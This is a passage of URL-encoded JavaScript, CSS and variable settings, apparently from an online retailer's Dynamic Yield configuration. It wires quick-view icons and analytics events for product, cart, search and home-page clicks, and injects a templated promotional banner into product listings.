6%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%